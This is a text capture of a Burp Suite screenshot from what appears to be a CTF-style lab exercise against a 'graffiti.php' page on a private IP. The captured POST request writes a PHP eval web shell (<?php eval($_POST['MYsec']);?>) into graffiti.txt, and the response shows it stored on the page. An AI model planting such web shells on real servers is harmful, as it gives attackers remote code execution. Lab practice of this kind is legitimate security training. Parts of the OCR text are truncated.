 Burp Suite Professional v2024.1.1.6 - Temporary Project - licensed to MYsec
urp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Se
× +
Send Cancel < > Target: http://192.168.11.128 HTTP
equest
Pretty Raw Hex \n
POST /graffiti.php HTTP/1.1
Host: 192.168.11.128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
Origin: http://192.168.11.128
Connection: close
Referer: http://192.168.11.128/graffiti.php
Upgrade-Insecure-Requests: 1
message=<?php%20eval($_POST['MYsec']);?>&file=graffiti.txt
Response
Pretty Raw Hex Render \n
13 </center>
14 </h1>
15 <p>
16 Mouse here - welcome to the Nebby!
17 <br>
18
19 <br>
20 Make sure not to tell Morpheus about this graffiti wall.
21 <br>
22 It's just here to let us blow off some steam.
23 <br>
24
25 <br>
26 1
27 <br>
28 1111
29 <br>
30
31 <br>
32 <?php eval($_POST['MYsec']);?>
33 <br>
34 <br>
35 <p>
36 Enter message:
37 <p>
38 <form method="post">
39 <label>
Message
</label>
<div>
<input type="text" name="message">
</div>
40 <input type="hidden" name="file" value="graffiti.txt">
41 <div>
<button type="submit">
Post